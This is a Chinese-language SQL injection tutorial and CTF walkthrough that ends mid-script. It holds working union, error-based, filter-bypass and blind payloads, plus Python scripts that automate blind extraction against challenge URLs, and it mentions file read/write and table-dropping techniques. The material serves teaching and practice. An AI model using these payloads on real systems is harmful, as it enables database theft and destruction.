SQL注入入门¶
简介¶
就不说奇奇怪怪书面语言了,大致意思就是通过可控输入点达到非预期执行数据库语句,这里的非预期指的是,拼接相应的语句可以拿到数据库里面的其他数据,具体看下面的Demo。
比如下面的语句:
对于他的预期操作,一般一个id是用来索引的,传入的值应该是:
所以预期执行的语句应该是:
$sql = "SELECT username,password FROM users WHERE id = 1";
$sql = "SELECT username,password FROM users WHERE id = 2";
......
在没有过滤的情况下,我们能够在后面拼接我们自己的语句
比如,我们传入的值:
那么最后执行的语句就是:

这样就造成了非预期语句的执行,我们在获得 users 表中的预期数据的同时也获得了 users 表中的非预期数据。
当你看到这时,不需要对语句有具体了解,但你需要知道SQL注入是一个怎么样的过程。
下面我们从数据库基础——结构 基本语法开始 一步一步引导您学会基础的SQL注入。
SQL数据库基础¶
数据库结构基础¶


如图所示 数据库 为层级结构:
+数据库 ( database )
+ - 表_user ( table_user )
+ - 表_users ( table_users )
+ + - 列_id (column_id)
+ + - 列_username (column_username)
+ + - 列_password (column_password)
+ + + - 数据
+ + + - 数据
数据库语法基础¶
常用语法:
SELECT是 SQL 语言中最核心、最常用的命令,用于从数据库中**查询(检索)** 数据
UNION用于合并两个或多个 SELECT 语句的结果集
注意:使用 UNION 的时候要注意两个表的列数量必须相同。
LIMIT限制返回的记录数量
#返回表中前number行数据
SELECT column1, column2, ... FROM table_name LIMIT number;
#从offset+1行开始返回row_count行数据
SELECT column1, column2, ... FROM table_name LIMIT offset, row_count;
#比如 LIMIT 10, 10 返回11-20行数据
注释
-- 这是一个单行注释。注意,-- 后必须加一个空格,注释才会生效
SELECT username,password FROM users WHERE id = ((1)) union select username,password from user;-- )) limit1,1;后面的内容都将被注释
# 是另一种单行注释
多行注释使用 /* 和 */ 包裹注释内容,可以跨多行书写
DROP/*comment*/sampletable` DR/**/OP/*绕过过滤*/sampletable` SELECT/*替换空格*/password/**/FROM/**/Members #/**/可用于替换空格
/*中间的内容都将被注释*/
Order by对结果集进行排序
其中,column1、column2等表示要查询的列名,table_name表示要查询的表名,condition表示查询条件,column_name表示要按照哪一列进行排序,ASC或DESC表示升序或降序排列。可以使用多个列名来进行排序,多个列名之间用逗号分隔。
# 在SQL注入中我们常用它来判断列数
SELECT column1, column2 FROM table_name [WHERE condition] ORDER BY 1;# 不报错
SELECT column1, column2 FROM table_name [WHERE condition] ORDER BY 2;# 不报错
SELECT column1, column2 FROM table_name [WHERE condition] ORDER BY 3;# 报错
常用参数:
user():当前数据库用户database():当前数据库名version():当前使用的数据库版本@@datadir:数据库存储数据路径concat():联合数据,用于联合两条数据结果。如concat(username,0x3a,password)group_concat():和concat()类似,如group_concat(DISTINCT+user,0x3a,password),用于把多条数据一次注入出来concat_ws():用法类似hex()和unhex():用于 hex 编码解码ASCII():返回字符的 ASCII 码值CHAR():把整数转换为对应的字符load_file():以文本方式读取文件,在 Windows 中,路径设置为\\select xxoo into outfile '路径':权限较高时可直接写文件
基础注入类型¶
注入类型判断¶
讲课的时候发现这一章节之前没有解释如何判断注入类型,遂在此补充。
在开始前,我们需要理解一个SQL注入中最常用的词汇 —— 构造闭合 。 对于SQL处理语句后台的写法:
这里的问号可以有多种的闭合方式,$id, '$id', "$id", ($id)。
以及多种变换形式:((((((((((("'$id'")))))))))))(雾
那么什么是构造闭合呢?
已知我们可控的输入点是 ?也就是 $id , 当我们的输入与开发者后台设置的语句的 ' " ( 配对
比如后台为:
那么我们使传入的$id = '1"',那么后台执行则为在这里我们对1完成了闭合构造,但是我们闭合了前序导致后续的
" 没有双引号配对,多出来的这个双引号则会导致报错:1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"' at line 1
# --。
上面是白盒下面很直观的版本,但是大多数情况下,SQL注入都是黑盒,我们不知道后台到底是怎么写的,所以我们需要一些判断的方法或者技巧。
通过是否报错
比如,我们使用 1' 进行试探:
| 后台实际输入 | 执行语句 | 是否报错 以及 相关解释 |
|---|---|---|
"1'" |
SELECT username,password FROM users WHERE id = "1'" |
"" 中为可以包含 ' ,而 1' 是一个合法的字符串,在查询时会先被强制类型转换为数字,不会报错 |
1' |
SELECT username,password FROM users WHERE id = 1' |
这里的 ' 就没有闭合,会报错。 |
'1'' |
SELECT username,password FROM users WHERE id = '1'' |
这里的 '与前序的' 闭合了但这样就留下了后序单着的 ',会报错。 |
通过报错信息
注:我们省略了部分语句和相同的报错。
SELECT username,password FROM users WHERE id = "1"";-> id=xx
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1'' at line 1->
near '1'' at line 1
| 输入 | 后台执行 | 后台报错 | 解释 |
|---|---|---|---|
1" |
id = "1"" |
near '"1""' at line 1 |
去掉外层SQL的单引号,留下"1"",除去自己的输入 1"可知类型为 双引号 的 字符型注入 |
1' |
id = '1'' |
near ''1''' at line 1 |
同理,留下'1''除去自己的输入 1'可知类型为 单引号 的 字符型注入 |
'1 |
id = ''1' |
near '1'' at line 1 |
对于后台SQL,由于id = ''已经合法闭合,所以后面1'反而为多出的语句,所以报错点在1' |
数字型注入¶
我们开局举的例子就是一个很典型的数字型注入。
我们可以理解为两个部分 原有语句 SELECT username,password FROM users WHERE id =和用户输入部分$_GET["id"]。
前面我们说到,这种语句一般用于用户输入id来索引查询,所以预期的输入都是数字,所以直接采用的直接拼接的方式,以数字的方式进行查询。
然而,用户的输入因为没有过滤的缘故,不管输入什么都会直接拼接到后面,所以我们可以用下面的步骤逐步得到数据库信息:
- 使用
Order by确定列数,方便后续注入。
- 使用联合查询

union基于information_schema拿到数据库名
1 union SELECT 1,schema_name FROM information_schema.schemata;
# or
1 union SELECT schema_name,2 FROM information_schema.schemata;
# 注意这里的 schema_name 一定要放在会显示的列名上面 比如password不显示 但是username显示 那么就用第二种。
# 此时后台执行为:
SELECT username,password FROM users WHERE id = 1 union SELECT 1,schema_name FROM information_schema.schemata;
也可以把1换成其他的,比如database() 这样我们可以知道我们当前在哪个数据库

- 下面就是用联合查询得到数据库里面的表名,一般步骤我们都是先获取当前库 (
database()) 的表,再去看其他库的。
这里我们基于UNION GROUP_CONCAT(table_name) 和 information_schema.tables
1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
1 union select group_concat(table_name),2 from information_schema.tables where table_schema=database()
# 原理同上
# 如果要查询其他数据库 可以写为 where table_schema='databaseNAME'
# 后台执行为:
SELECT username,password FROM users WHERE id = 1 union select group_concat(table_name),2 from information_schema.tables where table_schema=database()

- 下面就是去获得 表 的对应字段名 方便我们最后一步的查询工作
这里我们使用UNION GROUP_CONCAT(column_name) 和 information_schema.columns
1 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database()
1 union select group_concat(column_name),2 from information_schema.columns where table_schema=database()
# 后台执行为:
SELECT username,password FROM users WHERE id = 1 union select group_concat(column_name),2 from information_schema.columns where table_schema=database();

字符型注入¶
下面我们假设一个登录系统,那么他会接收两个参数 用户名和密码 后台的查询语句可能这样写
对于这种,开发时,预期数据收到的参数都为字符,使用字符进行查询的数据库的注入漏洞 我们称为字符型注入。
与数字型不同的是,我们需要先构造单引号的闭合。
这里我们让 $username= -1' or '1'='1' --

就可以使Where的条件永真,直接输出SELECT * FROM users的所有内容。
同样,与数字型的注入方式类似,我们也可以使用联合查询的方法来获取数据库信息。
order by判断列数
SELECT * FROM users WHERE username='-1' or '1'='1' order by 1-- ' AND password='$password';
SELECT * FROM users WHERE username='-1' or '1'='1' order by 2-- ' AND password='$password';
SELECT * FROM users WHERE username='-1' or '1'='1' order by 3-- ' AND password='$password';
SELECT * FROM users WHERE username='-1' or '1'='1' order by 4-- ' AND password='$password'; # 报错

那么接下来就和数字型注入相同 把 order by NUM 换成对应的语句即可:
- 库名
SELECT * FROM users WHERE username='-1' or '1'='1' union SELECT 1,schema_name,2 FROM information_schema.schemata;-- ' AND password='$password';
- 表名
SELECT * FROM users WHERE username='-1' or '1'='1' union select 1,group_concat(table_name),2 from information_schema.tables where table_schema=database()-- ' AND password='$password';
- 字段名
SELECT * FROM users WHERE username='-1' or '1'='1' union select 1,group_concat(column_name),2 from information_schema.columns where table_schema=database()-- ' AND password='$password';
盲注¶
盲注是指攻击者不能直接获取数据库中的信息,需要通过一些技巧来判断或推断出数据库中的数据。盲注主要分为布尔盲注和时间盲注两种。
我们还是以下面的句子为例子,不过相比于之前的不同,我们规定用户的查询没有回显,所以仅靠上面的方式我们无法获得数据,所以我们选用盲注。
布尔盲注¶
对于上述语句,如果id的传参如下:
那么语句执行为:

这里会要求两个条件为真,一是有id=1这个值,二是 1=1,这两个条件当然是满足的,特别是后面的这个条件。
那如果我让AND后面的条件为 1 = 2:

可以看到返回为空,因为AND后面的条件不满足。
那么利用这个AND符号我们可以尝试下面的一些方式来获取信息:
- 使用 length()获取长度信息
比如,我们用 length()函数去爆破数据长度
那么语句执行为:

当然 枚举长度的方式效率属实难蚌,我们可以使用大于小于符号 基于二分算法进行爆破:
这样效率会高很多。
SUBSTR()函数用于截取字符串中的一部分。利用SUBSTR()函数,逐步截取数据库中的某个数据:
SUBSTR(string, start, length) 其中,string表示要截取的字符串,start表示截取的起始位置,length表示截取的长度。SUBSTR()函数会从字符串的start位置开始,截取指定长度的字符。
那么语句执行为:


通过前部分长度的获取,结合 substr() 就可以对一个具体的字符数据进行fuzz了。
这里推荐编写脚本来完成这样繁琐的工作。
除了上述用法 SUBSTR()函数还可以用于替换字符串中的某个字符:
上面的SQL语句的作用是将管理员账户的用户名中的第4到第6个字符替换为***
通过对该函数的组合使用,可以在不使用联合注入和依赖可视回显的方式拿到对应数据:
SELECT username,password FROM users WHERE id = 1 AND SUBSTR((SELECT password FROM users WHERE username='admin'),1,1)='a'
MID()函数也是用于截取字符串的函数。
MID(string, start, length)
CONCAT()
CONCAT()函数用于将多个字符串连接成一个字符串。
SELECT username,password FROM users WHERE id = 1 union select CONCAT(username,'-',password),1 from users;

而在盲注中,我们通常用其的连接功能减少查询跳转。
时间盲注¶
其实和布尔差不多,只不过是利用SQL语句的执行时间来判断SQL语句的真假,从而逐步推断出数据库中的数据。
下面是一些常用函数 和使用技巧:
IF()
IF()函数是一种条件判断函数,它用于判断指定条件是否成立,并根据判断结果返回不同的值.
其中,condition表示要判断的条件,value_if_true表示条件成立时要返回的值,value_if_false表示条件不成立时要返回的值。如果条件成立,IF()函数将返回value_if_true,否则将返回value_if_false
SLEEP()
SLEEP() 函数是时间盲注的核心,其语法为 SLEEP(seconds)
当语句被执行时,程序将会暂停指定秒数,比如下面的例子:
通常 IF 和 SLEEP 两函数会一起使用
如果数据库中不存在用户名为admin的用户,那么该语句将会立即返回结束;否则,程序将会暂停5秒钟后再返回结果。
同样我们使用我们的demo语句,SELECT username,password FROM users WHERE id =来演示:
- 利用延时函数,如
SLEEP()函数或者BENCHMARK()函数,来判断是否注入成功。
如果用户表中的第一个用户名字符为字母a,则程序会暂停5秒钟,否则返回0。
- 利用时间戳
可以利用数据库中的时间戳函数,如UNIX_TIMESTAMP()函数来构造延时语句,如:
上述SQL语句的意思是:如果当前时间戳大于1620264296,则程序会暂停5秒钟,否则返回0。
- 利用函数返回值
可以利用函数的返回值,如LENGTH()函数、SUBSTR()函数等,来判断是否注入成功。例如:
上述SQL语句的意思是:如果用户名的长度为4,则程序会暂停5秒钟,否则返回0。
BENCHMARK()
BENCHMARK()函数是一种用于重复执行指定语句的函数,在MySQL等数据库中支持使用。BENCHMARK()函数的语法通常如下:
其中,count表示要重复执行的次数,expr表示要重复执行的语句。
看这个例子:
如果数据库中不存在用户名为admin的用户,那么该语句将会立即返回;否则,程序将会重复执行MD5('test')函数10次后再返回结果
报错注入¶
顾名思义,通过报错信息获取数据的方法。
updatexml()
这里我们先讲 updatexml() 报错注入。
updatexml() 是MySQL中的一种XML处理函数,它用于更新XML格式的数 据,其标准的用法如下:
其中,xml_target是要更新的XML数据,xpath_expr是要更新的节点路 径,new_value是新的节点值。
但是这个函数有一个缺陷,如果二个参数包含特殊符号时会报错,并且会第二 个参数的内容显示在报错信息中
mysql> SELECT username, password FROM users WHERE id = 1 and updatexml(1, 0x7e, 3);
1105 - XPATH syntax error: '~'
那么通过这个特性,我们用 concat() 函数 将查询语句和特殊符号拼接 在一起,就可以将查询结果显示在报错信息中
输出:
mysql> SELECT username, password FROM users WHERE id = 1 and updatexml(1, concat(0x7e,version()), 3);
1105 - XPATH syntax error: '~8.0.12'
不过要注意的是 updatexml() 的报错长度存在字符长度限制,目前有两 种方法来解决这个问题:
LIMIT()
SELECT username, password FROM users WHERE id = 1 and updatexml(1,concat(0x7e,
(select username from users
limit 1,1)),
3);
# 不断改变limit NUM,1 的值逐行获取

-
substr()SELECT username, password FROM users WHERE id = 1 and updatexml(1,concat(0x7e, substr( (select group_concat(username) from users), 1,31) ),3);执行结果:
mysql> SELECT username, password FROM users WHERE id = 1 and updatexml(1,concat(0x7e,
substr(
(select group_concat(username) from users),1,31)
),3);
1105 - XPATH syntax error: '~admin,super,flag,null'
利用利用上述特性,我们可以下面的语句获取信息:
获取所有数据库
SELECT username, password FROM users WHERE id = 1 and
updatexml(1,concat('~',
substr(
(select group_concat(schema_name)
from information_schema.schemata)
, 1 , 31)
),3)
获取所有表
SELECT username, password FROM users WHERE id = 1 and
updatexml(1,concat('~',
substr(
(select group_concat(table_name)
from information_schema.tables
where table_schema = 'security')
, 1 , 31)
),3)
获取所有字段
SELECT username, password FROM users WHERE id = 1 and
updatexml(1,concat('~',
substr(
(select group_concat(column_name)
from information_schema.columns
where table_schema = 'security' and table_name = 'users')
, 1 , 31)
),3)
extractvalue()
extractvalue()是MySQL中的一个XML处理函数,它用于从XML格式的数据中提取指定节点的值。
正常情况下他的语法如下:
其中,xml_target是要提取节点值的XML数据,xpath_expr是要提取的节点路径。
它用于报错注入的方法其实和 updatexml() 函数的使用方法差不多 但是参数少一个x
而且报错信息长度限制也和updatexml() 一样,所以这里就不多做赘述。
floor()exp()
堆叠注入¶
顾名思义x 一堆 SQL语句(多条)一起执行方法被称为堆叠注入。
其实讲原理就很容易懂:
在执行SQL语句时,如果SQL语句中包含多个SQL语句,数据库服务器会依次执行这些SQL语句,从而导致多次SQL注入攻击。通过在SQL语句中使用分号(;)来分隔多个SQL语句,从而实现堆叠注入攻击。
举个栗子:
执行这个SQL语句时,数据库服务器会依次执行这两个SQL语句,将会查询到users表中的用户名和密码,并且将users表删除。
实战¶
联合注入¶

输入数值查询

判断类型,加个单引号闭合没有回显

再跟上永真条件加注释符测试得出类型是数字型

利用 order by 判断列数,这里试出为 4 列

接下来利用 union 构造查询语句
我们需要将 1 改为 -1 使其为假没有回显内容,则后台将返回第二个 select 语句的结果集

利用这个语句查询数据库名,使用函数 database()

有了库名接下来去查有哪些表
information_schema.tables 是一个特殊的数据库
它包含了所有其他数据库的元数据,如表结构、列信息、索引等
table_schema 则是数据库名,要考虑显示区域有限,使用 group_concat() 函数
它将所有表名合并成一个单一的字符串,每个表名之间用逗号分隔
-1' union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema='skctf' #

有个 fl4g 的表,去查询列名
-1' union select 1,2,3,group_concat(column_name) from information_schema.columns where table_name='fl4g' #

最后查询我们想要的数据

十六进制绕过¶

继上一节改表绕过后,这题还有别的方法,
因为 select 被过滤了,可以尝试十六进制编码绕过

设置一个变量值保存这段十六进制
prepare…from… 是预编译语句,会进行编码转换
execsql 是一个临时的 SQL 语句名称
execute 执行 SQL 语句

handler 代替 select¶

如果 handler 没有被过滤,可以使用代替 select
但它只能一行一行读取数据
首先使用 handler table_name open 打开这个数字表
打开成功后才能开始读取数据

双写绕过¶

初次尝试万能密码失败
双写关键字 or 登录成功


猜猜列数有三位

查表
?username=admin&password=admin' uunionnion sselectelect 1,2,group_concat(table_name)ffromrom infoorrmation_schema.tables wwherehere table_schema=database()#

查列字段
?username=admin&password=admin' uunionnion sselectelect 1,2,group_concat(column_name)ffromrom infoorrmation_schema.columns wwherehere table_name='b4bsql'#

爆数据
?username=admin&password=admin' uunionnion sselectelect 1,2,group_concat(passwoorrd)ffromrom b4bsql#

updatexml() 报错注入¶

初次尝试万能密码登录成功,说明闭合为单引号

updatexml() 用于更新 XML 数据,它接受 3 个参数
# xml_target:目标 XML 文本(必须是合法 XML 格式,否则报错)
# xpath_expr:XPath 表达式,用于选中 XML 中的节点
# new_value:要更新的新值
UPDATEXML(xml_target, xpath_expr, new_value)
在 MySQL 中使用 updatexml() 函数报错时,它通常会抛出一个 XPATH 语法错误,并将你传入的第二个参数(即 XPath 表达式)的一部分直接显示在错误信息中
第一、三个参数肯定会报错,所以我们将 database() 放在中间,这样就会执行显示出数据库名
可以再加上 concat() 函数将显示内容包裹起来,0x7e 即波浪号 ~

接下来就是爆表,这里注意 = 被过滤了使用 like 代替
1'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))#

接下来爆字段
1'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))#

查字段内容

使用 right() 突破字符限制

extractvalue() 报错注入¶

初次尝试万能密码登录成功,说明闭合为单引号

extractvalue() 是 MySQL 的 XML 函数,用于从 XML 字符串中提取数据
# xml_fragment:一个合法的 XML 结构体(字符串格式)
# xpath_expression:XPath 表达式,用于从 XML 中定位并提取节点或属性值
EXTRACTVALUE(xml_fragment, xpath_expression)
第一个参数肯定会报错,所以我们将 database() 放在中间,这样就会执行显示出数据库名
可以再加上 concat() 函数将显示内容包裹起来,0x7e 即波浪号 ~

接下来就是爆表,这里注意 = 被过滤了使用 like 代替
1'^extractvalue(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like('geek'))))#

接下来爆字段
1'^extractvalue(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1'))))#

查字段内容

使用 right() 突破字符限制

布尔盲注¶

考察 SQL 注入,给出了 flag 位置

测试数据发现是布尔类型

使用脚本爆破
import requests
url = "http://3bdb8fd8-acb8-4230-96d0-3845226525ba.node4.buuoj.cn:81/index.php"
flag = ""
i = 0
while True:
i = i + 1
letf = 32
right = 127
while letf < right:
mid = (letf+right) // 2
payload = f"if(ascii(substr((select(flag)from(flag)),{i},1))>{mid},1,2)"
data = {"id":payload}
res = requests.post(url=url, data=data).text
if "Hello" in res:
letf = mid + 1
else:
right = mid
if letf != 32:
flag += chr(letf)
print(flag)
else:
break
成功拿到 flag

这里留一份完整脚本
# 导入库
import requests
# 设定环境URL,由于每次开启环境得到的URL都不同,需要修改!
url = 'http://challenge-bf6bdb333028ed5e.sandbox.ctfhub.com:10800/'
# 作为盲注成功的标记,成功页面会显示query_success
success_mark = "query_success"
# 把字母表转化成ascii码的列表,方便便利,需要时再把ascii码通过chr(int)转化成字母
ascii_range = range(ord('a'), 1 + ord('z'))
# flag的字符范围列表,包括花括号、a-z,数字0-9
str_range = [123, 125] + list(ascii_range) + list(range(48, 58))
# 自定义函数获取数据库名长度
def getLengthofDatabase():
# 初始化库名长度为1
i = 1
# i从1开始,无限循环库名长度
while True:
new_url = url + "?id=1 and length(database())={}".format(i)
# GET请求
r = requests.get(new_url)
# 如果返回的页面有query_success,即盲猜成功即跳出无限循环
if success_mark in r.text:
# 返回最终库名长度
return i
# 如果没有匹配成功,库名长度+1接着循环
i = i + 1
# 自定义函数获取数据库名
def getDatabase(length_of_database):
# 定义存储库名的变量
name = ""
# 库名有多长就循环多少次
for i in range(length_of_database):
# 切片,对每一个字符位遍历字母表
# i+1是库名的第i+1个字符下标,j是字符取值a-z
for j in ascii_range:
new_url = url + "?id=1 and substr(database(),{},1)='{}'".format(i + 1, chr(j))
r = requests.get(new_url)
if success_mark in r.text:
# 匹配到就加到库名变量里
name += chr(j)
# 当前下标字符匹配成功,退出遍历,对下一个下标进行遍历字母表
break
# 返回最终的库名
return name
# 自定义函数获取指定库的表数量
def getCountofTables(database):
# 初始化表数量为1
i = 1
# i从1开始,无限循环
while True:
new_url = url + "?id=1 and (select count(*) from information_schema.tables where table_schema='{}')={}".format(
database, i)
r = requests.get(new_url)
if success_mark in r.text:
# 返回最终表数量
return i
# 如果没有匹配成功,表数量+1接着循环
i = i + 1
# 自定义函数获取指定库所有表的表名长度
def getLengthListofTables(database, count_of_tables):
# 定义存储表名长度的列表
# 使用列表是考虑表数量不为1,多张表的情况
length_list = []
# 有多少张表就循环多少次
for i in range(count_of_tables):
# j从1开始,无限循环表名长度
j = 1
while True:
# i+1是第i+1张表
new_url = url + "?id=1 and length((select table_name from information_schema.tables where table_schema='{}' limit {},1))={}".format(
database, i, j)
r = requests.get(new_url)
if success_mark in r.text:
# 匹配到就加到表名长度的列表
length_list.append(j)
break
# 如果没有匹配成功,表名长度+1接着循环
j = j + 1
# 返回最终的表名长度的列表
return length_list
# 自定义函数获取指定库所有表的表名
def getTables(database, count_of_tables, length_list):
# 定义存储表名的列表
tables = []
# 表数量有多少就循环多少次
for i in range(count_of_tables):
# 定义存储表名的变量
name = ""
# 表名有多长就循环多少次
# 表长度和表序号(i)一一对应
for j in range(length_list[i]):
# k是字符取值a-z
for k in ascii_range:
new_url = url + "?id=1 and substr((select table_name from information_schema.tables where table_schema='{}' limit {},1),{},1)='{}'".format(
database, i, j + 1, chr(k))
r = requests.get(new_url)
if success_mark in r.text:
# 匹配到就加到表名变量里
name = name + chr(k)
break
# 添加表名到表名列表里
tables.append(name)
# 返回最终的表名列表
return tables
# 自定义函数获取指定表的列数量
def getCountofColumns(table):
# 初始化列数量为1
i = 1
# i从1开始,无限循环
while True:
new_url = url + "?id=1 and (select count(*) from information_schema.columns where table_name='{}')={}".format(
table, i)
r = requests.get(new_url)
if success_mark in r.text:
# 返回最终列数量
return i
# 如果没有匹配成功,列数量+1接着循环
i = i + 1
# 自定义函数获取指定库指定表的所有列的列名长度
def getLengthListofColumns(database, table, count_of_column):
# 定义存储列名长度的变量
# 使用列表是考虑列数量不为1,多个列的情况
length_list = []
# 有多少列就循环多少次
for i in range(count_of_column):
# j从1开始,无限循环列名长度
j = 1
while True:
